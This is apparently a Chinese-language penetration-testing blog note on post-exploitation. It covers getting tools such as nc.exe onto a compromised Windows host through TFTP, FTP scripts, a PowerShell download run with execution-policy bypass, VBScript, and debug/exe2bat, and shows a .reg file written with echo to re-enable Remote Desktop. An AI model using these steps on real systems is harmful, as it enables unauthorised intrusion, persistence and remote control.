持续更新,后渗透测试~

序

已经通过各种方式拿到一个shell后,将面临如下问题:

此shell权限过低:

一般都是通过应用漏洞获得的shell,可能权限较低,需要提权,可参考本站关于提权的笔记,也可以查看几月后((⊙﹏⊙)b)发的msf笔记。

没有工具实现利用目的:

简单的就是Linux,一般都带有Netcat,Curl,Wget等工具,可以用来上传文件,而Windows默认是没有这些工具的,需要想办法上传,这就是本篇记录的主要内容。

安装后门:

通过漏洞得到的shell不稳定,当目标修补漏洞后就失去了权限,所以需要安装后门,此可以参考免杀,也可以等msf

擦除攻击痕迹:

参考权限提升最后一节内容

内网渗透:

可参照隧道工具内容

上传文件

TFTP

(Xp和2003默认安装,可以使用)

配置要tftp:

创建TFTP目录,将要传输的文件放入目录,再将目录与文件的所有者都改为nodody后启动服务,检查,若进程是inet就再次检查权限,必须要是nobody

最后是这样:



然后就可以在Windows的shell里面执行命令上传whoami.exe这个程序了

FTP

这里要搭建ftp浪费时间。。。就不演示了,搭建方法可以参考本汉vsftp搭建的方式

搭建成功后,不能直接在Windows的shell里面使用ftp命令来传输,因为那是非交互shell(不明白可以试试就懂了。。。)需要将命令写到一个文件里面再来直接调用:

1 | Echo open 192.168.163.141 21 >ftp.txt |

powershell

(仅支持win7及以上系统)

百度一个文件下载的powershell脚本吧,还是echo写入。

执行方式:

Powershell.exe –executionpolicy bypass –nologo –nointeractive –noprofile –file hia.ps1

vbscript

百度一个文件下载的vbscript脚本吧,还是用echo写入。

debug

(只支持64K以下的文件,若稍微有一点大,可以尝试upx压缩文件)



先将exe转换成16进制文件:

wine /usr/share/windows-binaries/exe2bat.exe nc.exe nc.txt

可以看到它生成了一个批处理文件,直接复制粘贴即可:

最后也不需要手动debug,也会自动转换回来:

其他的,可以使用免杀里面的投递等方式。。。

修改系统:

在拿到一个shell时发现很多操作还是不方便的,可能想使用远程桌面,但是若目标关闭了远程桌面,是没有直接的命令可以将它打开的,这时可以迂回,直接修改注册表,关于注册表,可以查看:http://www.jb51.net/os/77905.html

于是我们可以直接在网上去搜索下需要修改的设置的注册表项,使用如下方式进行修改:

1 | echo Windows Registry Editor Version 5.00>3389.reg |

不过看长相这条可能和防火墙时没关系的,可能其他应用做出的修改吧。。。